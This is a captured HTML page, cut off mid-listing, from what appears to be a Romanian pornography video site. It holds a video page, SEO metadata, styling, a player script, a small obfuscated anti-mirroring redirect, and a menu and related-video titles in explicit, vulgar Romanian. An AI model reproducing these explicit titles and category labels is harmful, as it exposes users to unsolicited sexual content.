

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornojon.com/xxx-in-ploaie-pe-un-scaun-2022-romantic-xxx/
body_size: 10173
content:
<!DOCTYPE html><html lang="ro"><head><script type="text/javascript">var u = top.location.toString(); var domain = 'psxqosxqrsxqnsxqosxqjsxqosxqnsxq.sxqcsxqosxqm'.toString(); var domain_decrypted = domain.replace(/sxq/gi, ''); if (u.indexOf(domain_decrypted) == -1){top.location = 'https://google.ro';}</script> <meta charset="UTF-8"><title>Xxx in ploaie pe un scaun 2022 romantic xxx</title><meta name="viewport" content="width=device-width, initial-scale=1"> <style> body{font-family:sans-serif,arial;background:#f0f4f5;color:#000;margin:0;padding:0;min-width:320px}a{color:#000;text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul,li,ol,dl,dt,dd,h2{padding:0;margin:0;list-style-type:none}input,button{font-family:sans-serif,arial;color:#000;font-size:17px}img{border:0}.logo{margin:0;padding:20px 0;background:linear-gradient(0deg,#101010,#ff0000);text-align:center}.logo a{width:max-content;display:block;margin:auto;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:600;font-size:29px}.logo b{color:#fff;margin:0 4px;font-weight:600}.mxw{width:97%;max-width:1140px}.src{display:flex;margin:15px auto;background:#fff;border-radius:5px;overflow:hidden;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.src input{width:100%;border:0;background:transparent;padding:15px 10px}.src button{border:0;background:linear-gradient(0deg,#101010,#ff0000);padding:15px;color:#fff;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.mban{display:none}.content .vcm{display:none}.content{display:block;margin:15px auto}.content .nn{display:block;margin-bottom:15px;text-align:center}.content .nn li{display:inline-block;margin-right:5px;margin-bottom:5px}.content .nn li a{display:block;padding:11px 12px;background:#fff;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);border-radius:5px;font-size:16px}.content .nn li a:hover{color:#fff;background:linear-gradient(0deg,#101010,#ff0000)}.content h1,.content .title{display:block;margin:0;margin-bottom:15px;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;border-radius:5px;padding:10px;font-size:22px;text-align:center;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);text-transform:uppercase;letter-spacing:2px;font-weight:600}.content .videos{display:flex;flex-wrap:wrap}.content .videos article{flex:1 0 calc(20% - 40px);max-width:calc(20% - 10px);margin-right:5px;margin-left:5px;margin-bottom:10px;background:#fff;border-radius:5px;padding:10px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.content .videos div{display:block}.content .videos article a{display:block}.content .videos figure{margin:0;position:relative;overflow:hidden;height:140px;border-radius:5px}.content .videos figure .hd{position:absolute;z-index:1;left:5px;top:5px;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:1px 4px;border-radius:3px;font-size:12px;color:#fff;font-weight:600}.content .videos figure img{position:absolute;width:100%;height:100%;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)}.content .videos .h2{display:block;font-size:16px;margin-top:10px;height:53px;text-overflow:ellipsis;overflow:hidden}.content .videos .h2 a{font-weight:600}.content .videos article:hover .h2 a{color:#ff0000}.content .videos p{margin-top:7px;margin-bottom:0}.content .videos p a{font-size:14px}.pagination{display:block;text-align:center;font-size:14px}.pagination a,.pagination span{color:#000;display:inline-block;font-size:14px;padding:15px 2px;text-align:center;background:#fff;margin-right:5px;margin-top:5px;border-radius:10px;width:47px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.pagination .current,.pagination a:hover{background:linear-gradient(0deg,#101010,#ff0000);color:#fff}.msg{display:block;background:#fff;padding:40px 5px;text-align:center;border-radius:5px}.content .video{display:flex}.content .video article{width:calc(100% - 310px)}.content .video aside{width:300px;margin-left:10px}.content .info{display:block;margin-bottom:15px}.content .info p{margin-top:0;margin-bottom:0}.content .info b{background:linear-gradient(0deg,#101010,#ff0000);border-radius:5px;padding:9px 15px;font-size:15px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);margin-right:7px;color:#fff;display:inline-block;margin-bottom:7px}.content .info b:nth-child(2){background:#fff;color:#000;font-weight:400}.content .info a{background:#fff;border-radius:5px;padding:9px 15px;font-size:15px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);margin-right:7px;margin-bottom:7px;display:inline-block}.content .info a:hover{background:linear-gradient(0deg,#101010,#ff0000);color:#fff}.plr{position:relative;background:#000;display:block;width:100%;height:400px;border-radius:5px;margin-bottom:15px;overflow:hidden}#mv{position:absolute;top:0;left:0;width:100%;height:100%}.plr iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}#play{border:0;background:transparent;box-sizing:border-box;width:0;height:74px;border-color:transparent transparent transparent #fff;transition:100ms all ease;border-style:solid;border-width:37px 0 37px 60px;position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)}@media screen and (max-width:515px){.plr{height:290px}}footer{padding:20px 0;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;text-shadow:2px 2px 0 rgba(0,0,0,.2)}footer .box{display:block;margin:auto}footer ul{display:flex;margin-bottom:15px}footer ul li{width:100%;margin-right:5px}footer ul li a{display:block;padding:10px;text-align:center;font-size:20px;color:#fff;font-weight:600;text-transform:uppercase}footer b{display:block;text-align:center;font-size:16px;color:#fff;line-height:1.3}footer p{margin-top:15px;margin-bottom:0;text-align:center;font-size:18px;font-weight:600}@media screen and (max-width:1100px){.content .videos article{flex:1 0 calc(25% - 30px);max-width:calc(25% - 10px)}}@media screen and (max-width:990px){.content .vcm{display:block;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;border-radius:5px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);padding:10px;font-weight:600;font-size:22px;cursor:pointer;margin-bottom:15px;text-align:center}.content .vcm:before{content:"☰ Categorii";display:block}.content .nn{display:none}.content .nn.on{display:block}.content .nn li a{padding:10px 9px;font-size:13px}.mban{display:block;height:105px;overflow:hidden;margin-bottom:15px}.mban iframe{width:-webkit-fill-available;display:block;margin:auto;position:relative;z-index:9999}.content .video{display:block}.content .video article{width:100%}.content .video aside{display:none}}@media screen and (max-width:880px){.content .videos article{flex:1 0 calc(33.333% - 20px);max-width:calc(33.333% - 10px)}footer ul{display:block}footer ul li{margin-right:0}footer ul li a{padding:5px}}@media screen and (max-width:658px){.content h1,.content .title{font-size:19px;letter-spacing:1px}.content .videos article{margin-right:2px;margin-left:2px;flex:1 0 calc(50% - 4px);max-width:calc(50% - 4px)}}@media screen and (max-width:440px){.content .videos article{padding:3px}.content .videos .h2{margin-top:5px;margin-bottom:3px;height:58px}.content .videos p{display:none}}@media screen and (max-width:360px){.logo a{letter-spacing:0}}.link{color:#fe4500;font-size:18px;margin-bottom:7px;text-align:center}</style><meta name="robots" content="noarchive" /><link rel="icon" href="/favicon.ico" type="image/x-icon" /><meta name="description" content="Urmărește filmul Xxx in ploaie pe un scaun 2022 romantic xxx xxx online gratis hd" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="catajon"/><link rel="canonical" href="https://pornojon.com/xxx-in-ploaie-pe-un-scaun-2022-romantic-xxx/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" /><meta property="og:locale" content="ro_RO" /><meta property="og:site_name" content="-" /><meta property="og:type" content="article" /><meta property="og:title" content="Xxx in ploaie pe un scaun 2022 romantic xxx" /><meta property="og:description" content="Urmărește filmul Xxx in ploaie pe un scaun 2022 romantic xxx xxx online gratis hd" /><meta property="og:url" content="https://pornojon.com/xxx-in-ploaie-pe-un-scaun-2022-romantic-xxx/" /><meta property="article:published_time" content="2022-11-05T06:12:23+00:00" /><meta property="article:modified_time" content="2022-11-05T06:12:23+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Xxx in ploaie pe un scaun 2022 romantic xxx" /><meta name="twitter:description" content="Urmărește filmul Xxx in ploaie pe un scaun 2022 romantic xxx xxx online gratis hd" /><script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/pornojon.com\/xxx-in-ploaie-pe-un-scaun-2022-romantic-xxx\/#blogposting","name":"Xxx in ploaie pe un scaun 2022 romantic xxx","headline":"Xxx in ploaie pe un scaun 2022 romantic xxx","author":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"publisher":{"@id":"https:\/\/pornojon.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/pornojon.com\/wp-content\/uploads\/2022\/11\/bc3761c45f973915ed68fd2c90c1d62d.jpg","width":352,"height":198},"datePublished":"2022-11-05T06:12:23+00:00","dateModified":"2022-11-05T06:12:23+00:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/pornojon.com\/xxx-in-ploaie-pe-un-scaun-2022-romantic-xxx\/#webpage"},"isPartOf":{"@id":"https:\/\/pornojon.com\/xxx-in-ploaie-pe-un-scaun-2022-romantic-xxx\/#webpage"},"articleSection":"Filme Porno Cu Asiatice, Filme Porno Cu Sperma In Gura, Filme Porno HD, 2022, ploaie, romantic, scaun, xxx"},{"@type":"BreadcrumbList","@id":"https:\/\/pornojon.com\/xxx-in-ploaie-pe-un-scaun-2022-romantic-xxx\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pornojon.com#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/pornojon.com","nextItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/asiatice\/#listItem","name":"Filme Porno Cu Asiatice"}},{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/asiatice\/#listItem","position":2,"name":"Filme Porno Cu Asiatice","item":"https:\/\/pornojon.com\/categoria\/asiatice\/","nextItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/xxx-in-ploaie-pe-un-scaun-2022-romantic-xxx\/#listItem","name":"Xxx in ploaie pe un scaun 2022 romantic xxx"},"previousItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com#listItem","name":"Prima pagin\u0103"}},{"@type":"ListItem","@id":"https:\/\/pornojon.com\/xxx-in-ploaie-pe-un-scaun-2022-romantic-xxx\/#listItem","position":3,"name":"Xxx in ploaie pe un scaun 2022 romantic xxx","previousItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/asiatice\/#listItem","name":"Filme Porno Cu Asiatice"}}]},{"@type":"Organization","@id":"https:\/\/pornojon.com\/#organization","url":"https:\/\/pornojon.com\/"},{"@type":"Person","@id":"https:\/\/pornojon.com\/author\/catajon\/#author","url":"https:\/\/pornojon.com\/author\/catajon\/","name":"catajon"},{"@type":"WebPage","@id":"https:\/\/pornojon.com\/xxx-in-ploaie-pe-un-scaun-2022-romantic-xxx\/#webpage","url":"https:\/\/pornojon.com\/xxx-in-ploaie-pe-un-scaun-2022-romantic-xxx\/","name":"Xxx in ploaie pe un scaun 2022 romantic xxx","description":"Urm\u0103re\u0219te filmul Xxx in ploaie pe un scaun 2022 romantic xxx xxx online gratis hd","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/pornojon.com\/#website"},"breadcrumb":{"@id":"https:\/\/pornojon.com\/xxx-in-ploaie-pe-un-scaun-2022-romantic-xxx\/#breadcrumblist"},"author":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"creator":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/pornojon.com\/wp-content\/uploads\/2022\/11\/bc3761c45f973915ed68fd2c90c1d62d.jpg","@id":"https:\/\/pornojon.com\/xxx-in-ploaie-pe-un-scaun-2022-romantic-xxx\/#mainImage","width":352,"height":198},"primaryImageOfPage":{"@id":"https:\/\/pornojon.com\/xxx-in-ploaie-pe-un-scaun-2022-romantic-xxx\/#mainImage"},"datePublished":"2022-11-05T06:12:23+00:00","dateModified":"2022-11-05T06:12:23+00:00"},{"@type":"WebSite","@id":"https:\/\/pornojon.com\/#website","url":"https:\/\/pornojon.com\/","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/pornojon.com\/#organization"}}]}</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='shortlink' href='https://pornojon.com/?p=81962' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style></head><body><div class="logo"><a href="https://pornojon.com/" title="">Porno<b>Jon</b></a></div><form method="get" action="https://pornojon.com/" class="src mxw"><input name="s" type="text" placeholder="Caută filme porno"><button id="searchsubmit" type="submit">Caută</button></form><div class="content mxw"><div class="vcm" onclick="nav()"></div><ul class="nn"><nav id="footer-navigation" class="site-navigation footer-navigation" role="navigation"> <div class="menu-meniu-header-container"><ul id="menu-meniu-header" class="nav-menu"><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://pornojon.com/categoria/amatori/">Filme Porno Cu Amatori</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://pornojon.com/categoria/anal/">Filme Porno Anal</a></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-102"><a href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></li><li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://pornojon.com/categoria/blonde/">Filme Porno Cu Blonde</a></li><li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></li><li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></li><li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://pornojon.com/categoria/futaiuri-tari/">Filme Porno Cu Futaiuri Tari</a></li><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://pornojon.com/categoria/grase/">Filme Porno Cu Grase</a></li><li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></li><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://pornojon.com/categoria/latine/">Filme Porno Cu Latine</a></li><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://pornojon.com/categoria/lesbiene/">Filme Porno Cu Lesbiene</a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://pornojon.com/categoria/masaj-erotic/">Filme Porno Cu Masaj Erotic</a></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://pornojon.com/categoria/masturbare/">Filme Porno Cu Masturbare</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://pornojon.com/categoria/mature/">Filme Porno Cu Mature</a></li><li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://pornojon.com/categoria/negrese/">Filme Porno Cu Negrese</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://pornojon.com/categoria/pule-mari/">Filme Porno Cu Pule Mari</a></li><li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://pornojon.com/categoria/roscate/">Filme Porno Cu Roscate</a></li><li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://pornojon.com/categoria/sex-oral/">Filme Porno Cu Sex Oral</a></li><li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-118"><a href="https://pornojon.com/categoria/sperma-in-gura/">Filme Porno Cu Sperma In Gura</a></li><li id="menu-item-72214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72214"><a href="https://pornojon.com/categoria/sloboz-in-pizda/">Filme Porno Cu Sloboz In Pizda</a></li><li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://pornojon.com/categoria/tate-mari/">Filme Porno Cu Tate Mari</a></li><li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://pornojon.com/categoria/virgine/">Filme Porno Cu Virgine</a></li><li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-121"><a href="https://pornojon.com/categoria/hd/">Filme Porno HD</a></li><li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://pornojon.com/categoria/grup/">Filme Porno In Grup</a></li><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://pornojon.com/categoria/pizde-cu-floci/">Filme Porno Pizde Cu Floci</a></li><li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://pornojon.com/categoria/romanesti/">Filme Porno Romanesti</a></li><li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://pornojon.com/categoria/sex-in-public/">Filme Porno Sex In Public</a></li><li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://pornojon.com/categoria/videochat/">Filme Porno Videochat</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://pornojon.com/categoria/beeg/">BEEG</a></li><li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://pornojon.com/categoria/brazzers/">BRAZZERS</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://pornojon.com/categoria/xvideos/">XVIDEOS</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://pornojon.com/categoria/youporn/">YOUPORN</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://pornojon.com/categoria/xnxx/">XNXX</a></li><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://pornojon.com/categoria/pornhub/">PornHub</a></li><li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://pornojon.com/categoria/redtube/">RedTube</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://pornojon.com/categoria/tube8/">Tube8</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://pornojon.com/categoria/xhamster/">Xhamster</a></li></ul></div></nav></ul><div class="mban"></div><h1>Xxx in ploaie pe un scaun 2022 romantic xxx</h1><div class="video"><article><div class="plr"><video id="mv" preload=none onclick="pl()"></video> <div id="play" onclick="pl()"></div><script>var vid = document.getElementById("mv");function setPlayer(dataVideo) {vid.src = dataVideo.video;vid.removeAttribute("onclick");vid.play();}function pl() {var getVID = function(url, callback) {document.getElementById("play").style.display = "none";var vid = new XMLHttpRequest();vid.open("POST", url, true);vid.responseType = "json";vid.onload = function() {callback(null, vid.response);};vid.send();};getVID("/vembed/?id=81962", function(err, data) {setPlayer(data);vid.setAttribute("controls", "controls")});}</script></div><div class="mban"></div><div class="info"><p><b>Vizualizări</b><b>414 </b></p><p><b>Data adăugării</b><b>05-11-22</b></p><p><b>Categorie</b><a href="https://pornojon.com/categoria/asiatice/" rel="category tag">Filme Porno Cu Asiatice</a> <a href="https://pornojon.com/categoria/sperma-in-gura/" rel="category tag">Filme Porno Cu Sperma In Gura</a> <a href="https://pornojon.com/categoria/hd/" rel="category tag">Filme Porno HD</a></p><p><b>Taguri</b><a href="https://pornojon.com/tag/2022/" rel="tag">2022</a> <a href="https://pornojon.com/tag/ploaie/" rel="tag">ploaie</a> <a href="https://pornojon.com/tag/romantic/" rel="tag">romantic</a> <a href="https://pornojon.com/tag/scaun/" rel="tag">scaun</a> <a href="https://pornojon.com/tag/xxx/" rel="tag">xxx</a></p></div></article><aside></aside></div><h2 class="title">Filme Porno Cu Asiatice</h2><div class="videos"><article><div><figure><a href="https://pornojon.com/ii-baga-ditamai-pula-de-groasa-in-pizdoc/" title="Ii baga ditamai pula de groasa in pizdoc"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/05/2b5c88460cca1207c6114001c3544940-150x150.jpg" alt="Ii baga ditamai pula de groasa in pizdoc"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/ii-baga-ditamai-pula-de-groasa-in-pizdoc/" title="Ii baga ditamai pula de groasa in pizdoc">Ii baga ditamai pula de groasa in pizdoc</a></span><p><a rel="tag" href="https://pornojon.com/categoria/amatori/">Filme Porno Cu 